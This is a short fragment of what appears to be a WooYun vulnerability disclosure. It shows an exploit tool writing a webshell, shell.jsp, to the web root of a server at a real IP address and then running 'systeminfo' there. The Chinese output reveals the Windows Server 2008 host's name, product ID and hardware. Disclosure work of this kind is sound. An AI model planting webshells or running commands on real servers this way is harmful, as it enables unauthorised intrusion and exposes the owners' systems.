 Url: http://60.2.44.155
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: systeminfo Execute
主机名: WINDOWS-NCL6DHG
OS 名称: Microsoft? Windows Server? 2008 Enterprise
OS 版本: 6.0.6001 Service Pack 1 Build 6001
OS 制造商: Microsoft Corporation
OS 配置: 独立服务器
OS 构件类型: Multiprocessor Free
注册的所有人: Windows 用户
注册的组织:
产品 ID: 92516-OEM-7502905-10173
初始安装日期: 2011/12/2, 10:27:34
系统启动时间: 2015/9/30, 10:24:53
系统制造商: IBM
系统型号: System x3650 M3 -[7945I41]-
系统类型: X86-based PC
处理器: 安装了 1 个处理器。
[01]: x64 Family 6 Model 44 Stepping 2 GenuineIntel ~2660 Mhz
BIOS 版本: IBM Corp. -[D6E153AUS-1.12]-, 2011/6/30
Windows 目录: C:\Windows
系统目录: C:\Windows\system32
www.wooyun.org